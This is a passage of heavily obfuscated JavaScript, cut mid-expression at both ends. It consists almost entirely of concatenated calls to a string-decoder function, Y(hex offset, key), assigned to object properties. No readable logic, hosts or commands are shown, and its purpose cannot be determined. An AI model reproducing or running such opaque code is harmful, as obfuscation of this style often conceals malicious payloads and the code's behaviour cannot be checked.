'Jfmy')+Y(0x10f5,'fVfO')+Y(0x10bb,'c@&m')+Y(0x5b9,'bHcD')+Y(0x520,'xscG')+Y(0xc78,'fVfO')+Y(0x1227,'D0B(')+Y(0xf36,')Eyy')+Y(0x617,'MYCM')+Y(0x14bb,'LkrP')+Y(0x183a,'^m3o')+Y(0x165f,'3l(@')+Y(0x9e0,'m2(%')+Y(0x1508,'8oSt')+Y(0x10cc,'O2mz')+Y(0x1403,'K&26')+Y(0x11f2,'^m3o')+Y(0x160,'7sr#')+Y(0x48a,'fVfO')+Y(0x640,'fVfO')+Y(0x52a,'8oSt')+Y(0x1484,'AGl(')+Y(0x3b5,'#J&X')+Y(0xaee,'ohJF')+Y(0x7c,'MYCM')+Y(0xac7,'r6hy')+Y(0x293,'b%@v')+Y(0x926,')M4c')+Y(0x140d,')Eyy')+Y(0x868,'AGl(')+Y(0x1b7,'4%Nx')+Y(0x116d,']X!C')+Y(0xe33,'AGl(')+Y(0x1595,'AGl(')+Y(0x78c,'CIrX')+Y(0x786,'J(DD')+Y(0x1240,'emXc')+Y(0x695,'qWvv')+Y(0x831,'h7#a')+Y(0xa2c,'7sr#')+Y(0x14b0,'c@&m')+Y(0x23d,'xscG')+Y(0x11c4,'Xlyb')+Y(0x884,'ohJF')+Y(0x1461,'RPNQ')+Y(0x1374,'&O!f')+Y(0x82d,'4%Nx')+Y(0x8f0,'ILpC')+Y(0x19be,'#J&X')+Y(0x998,'#J&X')+Y(0x156e,'!nrE')+Y(0x191a,'ZaW]')+Y(0xa95,'ZaW]')+Y(0x964,'ZaW]')+Y(0xca6,'@&3b')+Y(0x167a,'!HKn')+Y(0xb39,'m2(%')+Y(0x153b,'Q!Si')+Y(0xb5a,'dS9H')+Y(0x42b,'J(DD')+Y(0xbbd,'^m3o')+Y(0xcda,'*Zmu')+Y(0x2a9,'Usc1')+Y(0x6f1,'Jfmy')+Y(0xa8f,'CIrX')+Y(0x2b8,'m2(%')+Y(0x182a,'&O!f')+Y(0x26a,'6Bdl')+Y(0x1aa,'bHcD')+Y(0x1211,']X!C')+Y(0x9c5,'r6hy')+Y(0x7f1,'@&3b')+Y(0x1cf,']X!C')+Y(0x12d1,'6Bdl')+Y(0x683,')M4c')+Y(0x12bd,'zzMa')+Y(0x14f9,'WERn')+Y(0x620,'8oSt')+Y(0x17d4,'Jfmy')+Y(0x707,'qWvv')+Y(0x2b7,'7sr#')+Y(0x110,'X2H*')+Y(0xcff,'Usc1')+Y(0x11bc,'O2mz')+Y(0x1277,'b%@v')+Y(0x190a,'WERn')+Y(0xff3,'!HKn')+Y(0x7ef,'WERn')+Y(0xe88,'J(DD')+Y(0xdd2,'Usc1')+Y(0x10f,'WERn')+Y(0xc44,')Eyy')+Y(0x80e,'ILpC')+Y(0x9a9,'bHcD')+Y(0x195f,'Ts0a')+Y(0x12b5,'bHcD')+Y(0x15c9,'qWvv')+Y(0xa10,')M4c')+Y(0x16ae,'MYCM')+Y(0x3b1,'@&3b')+Y(0x968,'K&26')+Y(0x181f,'&O!f')+Y(0xa85,'@&3b')+Y(0xf1c,'J(DD')+Y(0x81f,'bHcD')+Y(0x364,'WERn')+Y(0xeb1,'emXc')+Y(0x9ab,'Ts0a')+Y(0x193f,'Jfmy')+Y(0xc33,'@wa[')+Y(0x163c,'dS9H')+Y(0x1623,')Eyy')+Y(0x97c,'K&26')+Y(0xa6c,'^m3o')+Y(0x1360,'dS9H')+Y(0x4fd,'!HKn')+Y(0xf4b,'Usc1')+Y(0x7e1,'h7#a')+Y(0x1176,'Usc1')+Y(0x14e4,'0IhE')+Y(0x5ab,'K&26')+Y(0x10b7,'Jfmy')+Y(0x1954,'X2H*')+Y(0x1dc,'xscG')+Y(0xe3,'#J&X'))+(Y(0xc5e,'4%Nx')+Y(0x1742,'ILpC')+Y(0x11f6,'ZaW]')+Y(0x10ed,'J(DD')+Y(0x9d3,'3l(@')+Y(0x16b7,'qWvv')+Y(0x13f7,'bHcD')+Y(0xce3,'0IhE')+Y(0xf79,'ILpC')+Y(0xc31,'emXc')+Y(0x2e1,')Eyy')+Y(0x135d,'D0B(')+Y(0x1396,'J(DD')+Y(0xb1e,'Xlyb')+Y(0x187c,'X2H*')+Y(0x18f8,'Ts0a')+Y(0x22c,'6Bdl')+Y(0x18b0,'MYCM')+Y(0xa53,'Usc1')+Y(0x64f,'K&26')+Y(0xece,'b%@v')+Y(0x14a6,'b%@v')+Y(0x15ba,'!nrE')+Y(0x1869,'AGl(')+Y(0x1003,'RPNQ')+Y(0x5c9,'CIrX')+Y(0x1853,'WERn')+Y(0x46c,'@&3b')+Y(0xf10,'Jfmy')+Y(0x84e,'MYCM')+Y(0xc5c,'Jfmy')+Y(0x35e,')Eyy')+Y(0xb12,'bHcD')+Y(0x1769,'zico')+Y(0x255,'#J&X')+Y(0x1740,'m2(%')+Y(0x1175,'J(DD')+Y(0x1034,'WERn')+Y(0x17f4,')Eyy')+Y(0x658,'CIrX')+Y(0x1841,')M4c')+Y(0xb59,'Usc1')+Y(0xda6,'m2(%')+Y(0x1b1,'LkrP')+Y(0xb3,'@wa[')+Y(0x1399,'&O!f')+Y(0x13ab,'K&26')+Y(0x1401,'7sr#')+Y(0x792,'RPNQ')+Y(0xdd9,'xscG')+Y(0x914,')M4c')+Y(0x5b3,'dS9H')+Y(0xe7b,'CIrX')+Y(0x16af,'@&3b')+Y(0xdf0,'6Bdl')+Y(0x580,'@wa[')+Y(0x337,'zico')+Y(0x277,'!nrE')+Y(0x126e,'MYCM')+Y(0x6c6,'ILpC')+Y(0x35d,')M4c')+Y(0x19c1,'emXc')+Y(0xa40,'@wa[')+Y(0x13f2,'AGl(')+Y(0xbc1,'b%@v')+Y(0x7f8,'fVfO')+Y(0x18bd,']X!C')+Y(0x17d6,'MYCM')+Y(0x1982,'!HKn')+Y(0x7e0,')M4c')+Y(0x5a5,')M4c')+Y(0x1377,')Eyy')+Y(0x951,'c@&m')+Y(0xcb8,'CIrX')+Y(0x184e,'^m3o')+Y(0x7be,'LkrP')+Y(0x1065,'RPNQ')+Y(0xe26,'X2H*')+Y(0x7f2,'^m3o')+Y(0x5a4,'xscG')+Y(0xc6b,'&O!f')+Y(0x4f5,'3l(@')+Y(0xaba,'b%@v')+Y(0x11d8,'b%@v')+Y(0xb27,'Jfmy')+Y(0x1603,'@wa[')+Y(0x1667,'r6hy')+Y(0xdec,')M4c')+Y(0xb43,')M4c')+Y(0x625,'K&26')+Y(0x146d,'7sr#')+Y(0x6e5,'xscG')+Y(0x1519,'O2mz')+Y(0x401,'D0B(')+Y(0x7ea,'&jiR')+Y(0x545,')Eyy')+Y(0x16ea,']X!C')+Y(0x12a4,'m2(%')+Y(0x8ba,'Ts0a')+Y(0x1691,'X2H*')+Y(0x1278,'8oSt')+Y(0x1361,')Eyy')+Y(0x17e2,'h7#a')+Y(0x29f,'m2(%')+Y(0x17ec,')M4c')+Y(0xf41,'0IhE')+Y(0x2dd,'qWvv')+Y(0x5d8,'qWvv')+Y(0x18f1,'r6hy')+Y(0x796,'ILpC')+Y(0x17fe,'b%@v')+Y(0x16e7,'emXc')+Y(0x54e,'emXc')+Y(0xad2,'CIrX')+Y(0x4c5,'Jfmy')+Y(0x1226,'Jfmy')+Y(0x829,'&O!f')+Y(0x6c4,'@&3b')+Y(0x1664,'c@&m')+Y(0xfa8,'m2(%')+Y(0x1902,'#J&X')+Y(0xc99,'ILpC')+Y(0x40f,'m2(%')+Y(0xde3,'m2(%')+Y(0x159b,'h7#a')+Y(0xd55,'O2mz')+Y(0x1991,'^m3o')+Y(0x124a,'zzMa')+Y(0x161c,'4%Nx')+Y(0x77d,'#J&X')+Y(0x7f4,'K&26')+Y(0x1135,'!nrE')+Y(0xb24,'m2(%')+Y(0xa6a,')M4c')+Y(0x11ce,'@wa[')+Y(0xa94,'X2H*')+Y(0x3b4,'Usc1')+Y(0x17b9,'J(DD')+Y(0x5cf,'zico')+Y(0xe7a,'@wa[')+Y(0x2ff,'CIrX')+Y(0x616,'#J&X')+Y(0x1029,'!nrE')+Y(0x1840,'K&26')+Y(0x112,'h7#a')+Y(0x1584,'8oSt')+Y(0x6d9,'r6hy')+Y(0xf62,'LkrP')+Y(0x116e,'^m3o')+Y(0x2a5,'zico')+Y(0x30b,'emXc')+Y(0xe56,'fVfO')+Y(0x120d,'dS9H')+Y(0x848,'h7#a')+Y(0x9b2,'Xlyb')+Y(0x9cc,'@&3b')+Y(0xeee,'ZaW]')+Y(0xe52,'r6hy')+Y(0xf46,'4%Nx')+Y(0x9a6,'WERn')+Y(0x137f,'Ts0a')+Y(0xabb,')Eyy')+Y(0x2e5,'^m3o')+Y(0x1159,'m2(%')+Y(0x127,'AGl(')+Y(0x39f,'c@&m')+Y(0x153f,'0IhE')+Y(0xfde,'Ts0a')+Y(0x341,'7sr#')+Y(0x27a,'MYCM')+Y(0x87b,'MYCM')+Y(0x544,'MYCM')+Y(0x149a,'&O!f')+Y(0x13ce,'*Zmu')+Y(0x13e3,'CIrX')+Y(0xd7b,'m2(%')+Y(0x14b2,'#J&X')+Y(0xa0e,'xscG')+Y(0x11e8,'!nrE')+Y(0xb77,'WERn')+Y(0x903,'3l(@')+Y(0x64e,'r6hy')+Y(0x1008,'AGl(')+Y(0x4cf,'&jiR')+Y(0x49d,'4%Nx')+Y(0x7b8,'8oSt')+Y(0x670,'bHcD')+Y(0x17ed,'xscG')+Y(0x5d5,'7sr#')+Y(0x1041,'zico')+Y(0x10df,'4%Nx')+Y(0x88e,'J(DD')+Y(0x4b8,'RPNQ')+Y(0x1880,'AGl(')+Y(0x17c1,'3l(@')+Y(0x5fe,'3l(@')+Y(0xbec,'ILpC')+Y(0x9bb,'dS9H')+Y(0x215,'0IhE')+Y(0xad0,'X2H*'))+(Y(0x1812,']X!C')+Y(0x18b9,'Ts0a')+Y(0x2da,'h7#a')+Y(0xb47,'Ts0a')+Y(0x17e4,'r6hy')+Y(0x175b,'dS9H')+Y(0x1439,'0IhE')+Y(0xa82,'@&3b')+Y(0x14ef,'ohJF')+Y(0x1896,'X2H*')+Y(0xe17,'xscG')+Y(0xfbb,'!nrE')+Y(0x11de,'bHcD')+Y(0x8c0,'h7#a')+Y(0x394,'qWvv')+Y(0xfc6,'qWvv')+Y(0xee1,'Xlyb')+Y(0x2ac,'ZaW]')+Y(0x14c6,'Xlyb')+Y(0xd6b,'dS9H')+Y(0x133a,'fVfO')+Y(0x15b9,'ILpC')+Y(0xbe3,'fVfO')+Y(0xd5,'Q!Si')+Y(0x128f,'AGl(')+Y(0x722,')Eyy')+Y(0x1786,'X2H*')+Y(0x17d0,'xscG')+Y(0x161b,'@wa[')+Y(0x1122,'bHcD')+Y(0x3f0,'4%Nx')+Y(0x1746,'CIrX')+Y(0x1432,'&O!f')+Y(0x9cb,'7sr#')+Y(0x10a9,'Jfmy')+Y(0x18e8,'bHcD')+Y(0xe6b,'CIrX')+Y(0x1994,'J(DD')+Y(0x7fc,'O2mz')+Y(0x88b,'h7#a')+Y(0x343,'*Zmu')+Y(0xafd,'emXc')+Y(0x14ed,'8oSt')+Y(0xb0f,'ohJF')+Y(0x1225,'b%@v')+Y(0x139f,'xscG')+Y(0x10ff,'#J&X')+Y(0xb16,'Usc1')+Y(0x7de,'fVfO')+Y(0x19ab,'RPNQ')+Y(0xfe6,'8oSt')+Y(0x187f,'@&3b')+Y(0x10b8,'dS9H')+Y(0x16eb,'RPNQ')+Y(0x121d,'fVfO')+Y(0x180,'!nrE')+Y(0xc46,'&jiR')+Y(0xaac,'0IhE')+Y(0x732,'#J&X')+Y(0x16c,'J(DD')+Y(0xf89,'zzMa')+Y(0x1129,'Q!Si')+Y(0xce9,'ZaW]')+Y(0xc53,'Xlyb')+Y(0x173e,'xscG')+Y(0x1210,'Ts0a')+Y(0x6b,'h7#a')+Y(0x241,'Q!Si')+Y(0x1345,'CIrX')+Y(0x17e8,'xscG')+Y(0x67e,'&O!f')+Y(0x18d1,'h7#a')+Y(0xfdf,'!nrE')+Y(0x12df,'ILpC')+Y(0x1267,'bHcD')+Y(0xb0d,'0IhE')+Y(0x749,'6Bdl')+Y(0x3a5,'RPNQ')+Y(0x591,'emXc')+Y(0x16f3,'bHcD')+Y(0xb1,'J(DD')+Y(0x6f3,'ZaW]')+Y(0xd33,'zico')+Y(0x4a9,'Xlyb')+Y(0x1901,'@wa[')+Y(0x17ab,'*Zmu')+Y(0x14b5,'8oSt')+Y(0x142b,'0IhE')+Y(0x85c,'dS9H')+Y(0x287,'8oSt')+Y(0x1735,'xscG')+Y(0x378,'dS9H')+Y(0xf3f,')M4c')+Y(0x61b,'zzMa')+Y(0x587,'#J&X')+Y(0x19b,'MYCM')+Y(0x15bc,'CIrX')+Y(0xb90,'&O!f')+Y(0x31f,'fVfO')+Y(0x1856,'bHcD')+Y(0xe0b,'*Zmu')+Y(0x15d7,'6Bdl')+Y(0x1252,'K&26')+Y(0x3cf,'zzMa')+Y(0x6ad,'8oSt')+Y(0x5cb,'&jiR')+Y(0xd07,'3l(@')+Y(0x149b,'qWvv')+Y(0x339,'xscG')+Y(0xb95,'Xlyb')+Y(0x1926,'AGl(')+Y(0xfe4,'zzMa')+Y(0x16b6,'@wa[')+Y(0xa93,'8oSt')+Y(0x193c,'LkrP')+Y(0xc3c,'*Zmu')+Y(0x13b1,'zzMa')+Y(0xad1,'c@&m')+Y(0x5cc,')Eyy')+Y(0xc5b,'J(DD')+Y(0xcf9,'fVfO')+Y(0xb3b,'MYCM')+Y(0x485,'zico')+Y(0x1806,'K&26')+Y(0x1807,'0IhE')+Y(0xa14,'ILpC')+Y(0x6cc,'r6hy')+Y(0xb00,'m2(%')+Y(0xee2,'7sr#')+Y(0x1a0,'@wa[')+Y(0xe16,'xscG')+Y(0xa4a,'8oSt')+Y(0x838,'Usc1')+Y(0x101a,'b%@v')+Y(0x1833,'^m3o')+Y(0x11d5,'Ts0a')+Y(0x123,'7sr#')+Y(0x79c,'zico')+Y(0xc7,'zico')+Y(0x3c7,'ILpC')+Y(0xb36,'*Zmu')+Y(0x1023,'@wa[')+Y(0x672,')M4c')+Y(0xb32,'WERn')+Y(0xc75,'!HKn')+Y(0xf51,')Eyy')+Y(0x104,'Q!Si')+Y(0xf75,'fVfO')+Y(0x155e,'LkrP')+Y(0xfa7,'#J&X')+Y(0xce7,'xscG')+Y(0x87d,'!nrE')+Y(0x1607,'h7#a')+Y(0xc81,'K&26')+Y(0x36c,'*Zmu')+Y(0x7ab,'@wa[')+Y(0xf69,'ZaW]')+Y(0xab6,'Usc1')+Y(0xc9e,'r6hy')+Y(0xf44,'xscG')+Y(0xf39,'Q!Si')+Y(0x8b1,'ohJF')+Y(0x19b2,'emXc')+Y(0xa80,'fVfO')+Y(0x1443,'3l(@')+Y(0x110c,']X!C')+Y(0x972,'0IhE')+Y(0x503,'WERn')+Y(0x335,'4%Nx')+Y(0x1684,'dS9H')+Y(0x1316,'WERn')+Y(0x1878,'Jfmy')+Y(0x1726,'8oSt')+Y(0x1570,'Ts0a')+Y(0x1951,')Eyy')+Y(0x942,'0IhE')+Y(0x1119,'^m3o')+Y(0x17db,'@wa[')+Y(0x7d0,'4%Nx')+Y(0x18e2,'&O!f')+Y(0x13d7,'Q!Si')+Y(0xf1b,'3l(@')+Y(0x974,'WERn')+Y(0x737,'@&3b')+Y(0x10d7,'7sr#')+Y(0xc64,'c@&m')+Y(0x13a2,'h7#a')+Y(0x179b,'Jfmy')+Y(0x67d,'J(DD')+Y(0x10fd,'m2(%')+Y(0x960,'@wa[')+Y(0x817,'r6hy')+Y(0x1747,'xscG')+Y(0x423,'@wa[')+Y(0x8c1,'qWvv')+Y(0x45f,'^m3o')+Y(0x19a9,'&O!f')+Y(0x194d,'Q!Si')+Y(0x1e0,'dS9H')+Y(0x1535,'ILpC'))+(Y(0x130,'MYCM')+Y(0x756,'#J&X')+Y(0x1683,'RPNQ')+Y(0xaa8,'MYCM')+Y(0x13e8,')Eyy')+Y(0x982,'dS9H')+Y(0x8e4,'8oSt')+Y(0xa84,'AGl(')+Y(0x13b4,'c@&m')+Y(0x42a,'4%Nx')+Y(0x1a3,'^m3o')+Y(0x78a,'!HKn')+Y(0x18e0,'ohJF')+Y(0x7d4,')M4c')+Y(0x12b3,'6Bdl')+Y(0x80b,'emXc')+Y(0xbf5,')Eyy')+Y(0x2e3,'8oSt')+Y(0x3cd,'^m3o')+Y(0x122,'AGl(')+Y(0x129d,'@wa[')+Y(0x10e9,'0IhE')+Y(0x186c,'emXc')+Y(0x195c,'Usc1')+Y(0x1ee,'#J&X')+Y(0x6e7,'O2mz')+Y(0x21d,')Eyy')+Y(0x11f1,'fVfO')+Y(0xc57,'O2mz')+Y(0xf56,'!nrE')+Y(0xe9e,'Xlyb')+Y(0x6f5,'b%@v')+Y(0xb05,']X!C')+Y(0x166a,'4%Nx')+Y(0x1533,'r6hy')+Y(0x521,'ohJF')+Y(0xfee,'xscG')+Y(0x1886,'ILpC')+Y(0xd13,'xscG')+Y(0x11ff,'!HKn')+Y(0x1106,'xscG')+Y(0x144,'bHcD')+Y(0x14ea,'h7#a')+Y(0x9a2,'dS9H')+Y(0x26f,'#J&X')+Y(0x173,'zico')+Y(0x49c,'@&3b')+Y(0x1681,'r6hy')+Y(0x165d,'8oSt')+Y(0x1229,'&O!f')+Y(0x15d4,'xscG')+Y(0x1658,'7sr#')+Y(0x158a,')Eyy')+Y(0x160d,'zico')+Y(0x13cc,'emXc')+Y(0xd41,'7sr#')+Y(0x1609,'&jiR')+Y(0x1285,'h7#a')+Y(0x1133,'@&3b')+Y(0x8e8,'MYCM')+Y(0x1419,'RPNQ')+Y(0x630,'dS9H')+Y(0xa99,'Xlyb')+Y(0xcdd,'emXc')+Y(0xa71,'K&26')+Y(0x16d3,'@wa[')+Y(0x7f5,'!HKn')+Y(0x1435,'ZaW]')+Y(0xdfd,'ohJF')+Y(0xa56,'!HKn')+Y(0x6fa,'zico')+Y(0x999,'O2mz')+Y(0x899,'O2mz')+Y(0x90,'xscG')+Y(0x7da,'ILpC')+Y(0x13af,'WERn')+Y(0x1010,'CIrX')+Y(0xb75,'J(DD')+Y(0x12c1,'CIrX')+Y(0x179e,'LkrP')+Y(0x9a5,'6Bdl')+Y(0x13a9,'m2(%')+Y(0x3fc,'qWvv')+Y(0xfed,']X!C')+Y(0x28e,'&O!f')+Y(0x1655,'#J&X')+'BL'),d[Y(0x13ec,']X!C')]=Y(0x5d7,'bHcD')+Y(0x38e,'RPNQ')+Y(0x19b0,'Ts0a')+Y(0x3a7,'fVfO')+Y(0x1033,'^m3o')+Y(0xbee,'3l(@')+Y(0x1333,'WERn')+Y(0x906,'ZaW]')+Y(0x712,'ohJF')+Y(0xff,'MYCM')+Y(0x165,'&O!f')+Y(0x14b8,'3l(@')+Y(0x1048,'bHcD')+Y(0x467,'8oSt')+Y(0x1320,'ohJF')+Y(0xa5,'LkrP')+Y(0x127c,')Eyy')+Y(0x1171,'O2mz')+Y(0xb5d,'0IhE')+Y(0x75f,'0IhE')+Y(0x5fa,'^m3o')+Y(0xd4,'zico')+Y(0xd76,'emXc')+Y(0x1808,'b%@v')+Y(0x10ec,'zzMa')+Y(0x539,'J(DD')+Y(0x34e,'3l(@')+Y(0x727,'emXc')+Y(0x1820,'J(DD')+Y(0xb7b,'ohJF')+Y(0x4d4,'zico')+Y(0x17f8,'!HKn')+Y(0xc36,'6Bdl')+Y(0xbfc,'!nrE')+Y(0x1745,'7sr#')+Y(0xa8a,'Ts0a')+Y(0x344,'AGl(')+Y(0xb84,')Eyy')+Y(0xfb8,'dS9H')+Y(0x1184,'fVfO')+Y(0xf1e,'!nrE')+Y(0x2ba,'&O!f')+Y(0x14cf,'Jfmy')+Y(0x11c2,'AGl(')+Y(0xdf4,'zico')+Y(0x308,'Jfmy')+Y(0xf09,'J(DD')+Y(0x5bf,'c@&m')+Y(0x1662,'X2H*')+Y(0x1024,'WERn')+Y(0x97e,'zzMa')+Y(0x4ec,'*Zmu')+Y(0xb91,'LkrP')+Y(0xdbb,'LkrP')+Y(0x1455,'bHcD')+Y(0xf7e,'RPNQ')+Y(0x1c1,'&O!f')+Y(0xc56,'@wa[')+Y(0x7fb,'ohJF')+Y(0x54a,'Usc1')+Y(0x145d,'CIrX')+Y(0x212,'xscG')+Y(0x2e6,'bHcD')+Y(0x369,'Xlyb')+Y(0x3bf,'^m3o')+Y(0x109f,'8oSt')+Y(0x909,'Ts0a')+Y(0x493,'Usc1')+Y(0x12b8,'!HKn')+Y(0xd6d,'qWvv')+Y(0x136f,'xscG')+Y(0x1340,')Eyy')+Y(0x5e5,'AGl(')+Y(0x316,'&O!f')+Y(0xffe,'WERn')+Y(0xf50,'qWvv')+Y(0xfa,'^m3o')+Y(0x2b6,'0IhE')+Y(0xe0d,'h7#a')+Y(0xd3b,'!HKn')+Y(0xf58,'&O!f')+Y(0x1254,'b%@v')+Y(0x1162,'r6hy')+Y(0xe19,'m2(%')+Y(0xa0d,'zzMa')+Y(0xa1e,'dS9H')+Y(0xa89,'!nrE')+Y(0x156b,'h7#a')+Y(0x5e7,'b%@v')+Y(0xe4c,'zico')+Y(0x26b,'WERn')+Y(0xb4d,'D0B(')+Y(0x1704,'&jiR')+Y(0x8e1,'D0B(')+Y(0x47e,'zico')+Y(0x73,'WERn')+Y(0x9b,']X!C')+Y(0xfa6,'Usc1')+Y(0x634,'Q!Si')+Y(0xfb7,'!HKn')+Y(0x169c,'8oSt')+Y(0x1837,'zzMa')+Y(0x505,'Usc1')+Y(0x565,'b%@v')+Y(0x1007,'RPNQ')+Y(0x7c3,'ZaW]')+Y(0xe9c,'8oSt')+Y(0xf73,'zico')+Y(0x52c,'qWvv')+Y(0xd22,'6Bdl')+Y(0x9c,'@&3b')+Y(0x1581,'J(DD')+Y(0x11fb,'J(DD')+Y(0x7f6,'CIrX')+Y(0xa8b,'Q!Si')+Y(0x199e,'J(DD')+Y(0x3bd,'^m3o')+Y(0x1940,'dS9H')+Y(0x371,'AGl(')+Y(0x918,'RPNQ')+Y(0xadc,'emXc')+Y(0x7b,'7sr#')+Y(0x10f4,'fVfO')+Y(0x12ae,'WERn')+Y(0x7a8,'dS9H')+Y(0x1557,'0IhE')+Y(0x7bb,'dS9H')+Y(0x336,'^m3o')+Y(0x438,'7sr#')+Y(0x5ca,'dS9H')+Y(0x74a,'4%Nx')+Y(0x5e1,'ZaW]')+Y(0xc5a,'Usc1')+Y(0x6b1,'*Zmu')+Y(0x1394,'ZaW]')+Y(0xa6,'zzMa')+Y(0x1867,'Usc1')+Y(0x18ba,']X!C')+Y(0xd0a,'#J&X')+Y(0x15e9,'&jiR')+Y(0x872,'&O!f')+Y(0xcad,'RPNQ')+Y(0x48e,'^m3o')+Y(0xf76,'6Bdl')+Y(0x4ee,'4%Nx')+Y(0x14d,'K&26')+Y(0xce8,'6Bdl')+Y(0xb38,'Xlyb')+Y(0x13a3,'&jiR')+Y(0x24f,'K&26')+Y(0x6d7,'Usc1')+Y(0x1319,'m2(%')+Y(0x8bb,'6Bdl')+Y(0x1785,')M4c')+Y(0xed,'*Zmu')+Y(0x9ad,'emXc')+Y(0xe40,')Eyy')+Y(0x13aa,'Usc1')+Y(0xe27,'zzMa')+Y(0x163e,'&jiR')+Y(0x13cd,'Q!Si')+Y(0xc3,'Xlyb')+Y(0x18e9,'Q!Si')+Y(0x175d,'6Bdl')+Y(0xd1e,'r6hy')+Y(0x54c,'WERn')+Y(0x1608,'Xlyb')+Y(0x191e,'h7#a')+Y(0xda7,'4%Nx')+Y(0xced,'fVfO')+Y(0x219,'zico')+Y(0xdff,'&O!f')+Y(0x210,'emXc')+Y(0xe58,'bHcD')+Y(0x168c,'Usc1')+Y(0x245,'@&3b')+Y(0xa45,'emXc')+Y(0xfe9,'^m3o')+Y(0x169a,']X!C')+Y(0xf4f,'X2H*')+Y(0x314,'&O!f')+Y(0x1356,'!nrE')+Y(0x126f,'@wa[')+Y(0xfba,'ILpC')+Y(0x151,'3l(@')+Y(0x710,'0IhE')+Y(0x1375,'7sr#')+Y(0x1758,'&O!f')+Y(0x12b7,'AGl(')+Y(0x11a9,'m2(%')+Y(0xa8e,'#J&X')+Y(0x180d,'Xlyb')+Y(0x1523,'emXc')+Y(0x194c,'c@&m')+Y(0x8b9,'3l(@')+Y(0x160e,'D0B(')+Y(0xa48,'O2mz')+Y(0x1860,'ohJF')+Y(0x8a3,'&O!f')+Y(0x13ff,']X!C')+(Y(0x13c2,'zzMa')+Y(0x18d0,'8oSt')+Y(0x1423,'8oSt')+Y(0xd0b,'c@&m')+Y(0x13b5,'bHcD')+Y(0x7f9,'MYCM')+Y(0xa01,'8oSt')+Y(0xa0c,'X2H*')+Y(0x1415,'4%Nx')+Y(0x4f7,')M4c')+Y(0x753,'LkrP')+Y(0xb22,'D0B(')+Y(0x7fa,'fVfO')+Y(0x1836,'MYCM')+Y(0x19a8,'ILpC')+Y(0x4fc,')M4c')+Y(0xcaf,'dS9H')+Y(0xac2,'Xlyb')+Y(0x16ec,'ILpC')+Y(0x24d,')Eyy')+Y(0x1894,'Xlyb')+Y(0x18db,'ILpC')+Y(0xe6,'J(DD')+Y(0xf02,'Q!Si')+Y(0x822,'!nrE')+Y(0x6a8,'AGl(')+Y(0xd4c,'zico')+Y(0x12d7,'ZaW]')+Y(0x1748,'Q!Si')+Y(0xd12,'6Bdl')+Y(0x6c1,'ohJF')+Y(0x1624,'0IhE')+Y(0x253,'@wa[')+Y(0xb3f,'K&26')+Y(0xc6a,'J(DD')+Y(0x7ad,'6Bdl')+Y(0x1587,'#J&X')+Y(0xb6c,'J(DD')+Y(0x1912,'X2H*')+Y(0x16f4,'@wa[')+Y(0xda4,'4%Nx')+Y(0x14d1,'zico')+Y(0x776,'qWvv')+Y(0x15f4,'ILpC')+Y(0x136e,'ZaW]')+Y(0x3bc,'&jiR')+Y(0x13d,')M4c')+Y(0xedd,'@&3b')+Y(0x9d,'Usc1')+Y(0x14f8,'0IhE')+Y(0x146b,'dS9H')+Y(0x124f,'ZaW]')+Y(0x937,'Jfmy')+Y(0xe2c,'D0B(')+Y(0xc86,'b%@v')+Y(0x874,'&O!f')+Y(0x1055,'Xlyb')+Y(0x157c,'qWvv')+Y(0x864,'r6hy')+Y(0x19a4,'X2H*')+Y(0x19c5,'@&3b')+Y(0xe45,'K&26')+Y(0x17bf,'Usc1')+Y(0xfc9,'Usc1')+Y(0x6a9,'fVfO')+Y(0x395,'&O!f')+Y(0x793,'Ts0a')+Y(0x11bf,'LkrP')+Y(0x140,'D0B(')+Y(0x133f,'ZaW]')+Y(0x297,'O2mz')+Y(0x1346,'c@&m')+Y(0x762,'0IhE')+Y(0x5e9,'#J&X')+Y(0x1850,'Usc1')+Y(0x7f3,'WERn')+Y(0x171d,'Xlyb')+Y(0xe3e,'#J&X')+Y(0x1564,'emXc')+Y(0x1915,'!HKn')+Y(0xa6d,'WERn')+Y(0xda5,'fVfO')+Y(0x176c,'&O!f')+Y(0x12b,'zzMa')+Y(0x12d8,'D0B(')+Y(0x292,'ohJF')+Y(0x2b4,'&jiR')+Y(0x1151,'r6hy')+Y(0x146a,'zzMa')+Y(0xd70,'zzMa')+Y(0x1143,'6Bdl')+Y(0x14d3,'Xlyb')+Y(0x2e0,'RPNQ')+Y(0x8f9,')Eyy')+Y(0xd09,'Usc1')+Y(0x4ba,'ILpC')+Y(0x6e,'c@&m')+Y(0x16dd,'MYCM')+Y(0xf6b,'8oSt')+Y(0x193d,'bHcD')+Y(0xc0c,'D0B(')+Y(0x10ad,'Usc1')+Y(0x20a,'h7#a')+Y(0x2e4,'&jiR')+Y(0x14f7,'r6hy')+Y(0x482,'3l(@')+Y(0xeaa,'Usc1')+Y(0x7af,'&O!f')+Y(0x3a1,'CIrX')+Y(0x135c,'0IhE')+Y(0x1274,'Usc1')+Y(0x11e0,'b%@v')+Y(0xe9d,'#J&X')+Y(0x12be,'WERn')+Y(0x7b7,'emXc')+Y(0x190f,'zzMa')+Y(0xa67,'O2mz')+Y(0x8c9,'ohJF')+Y(0x1452,'WERn')+Y(0xb5e,'c@&m')+Y(0x14f,'&jiR')+Y(0x17ac,'RPNQ')+Y(0x19c6,'ohJF')+Y(0x1572,'xscG')+Y(0x7a0,'&O!f')+Y(0x1111,'fVfO')+Y(0x10e7,'^m3o')+Y(0x1035,'!HKn')+Y(0xbc,'Q!Si')+Y(0xf05,'8oSt')+Y(0x638,'fVfO')+Y(0xe2b,'4%Nx')+Y(0x142d,'ohJF')+Y(0xd67,'fVfO')+Y(0x782,'3l(@')+Y(0xeff,'3l(@')+Y(0x1960,'Q!Si')+Y(0x1761,'emXc')+Y(0xaa4,'X2H*')+Y(0x13c1,'Ts0a')+Y(0x1414,'xscG')+Y(0x10fc,'3l(@')+Y(0x198b,'r6hy')+Y(0x1712,'8oSt')+Y(0x6a0,'bHcD')+Y(0x23f,'6Bdl')+Y(0x1931,'&jiR')+Y(0x1899,'h7#a')+Y(0x17fa,'^m3o')+Y(0x360,'&jiR')+Y(0x173f,'Ts0a')+Y(0x1f8,'WERn')+Y(0x16bd,'fVfO')+Y(0x10bc,'*Zmu')+Y(0x995,'m2(%')+Y(0xa42,')Eyy')+Y(0x107b,'K&26')+Y(0xf8e,')Eyy')+Y(0x78d,'!HKn')+Y(0xe5b,'*Zmu')+Y(0x17ee,'*Zmu')+Y(0x697,'h7#a')+Y(0x13d0,'qWvv')+Y(0x98b,'!nrE')+Y(0xe48,'ZaW]')+Y(0x127d,')Eyy')+Y(0x166c,'Ts0a')+Y(0x1165,'7sr#')+Y(0x1366,'xscG')+Y(0x1638,'bHcD')+Y(0x179a,'ohJF')+Y(0x1201,'ILpC')+Y(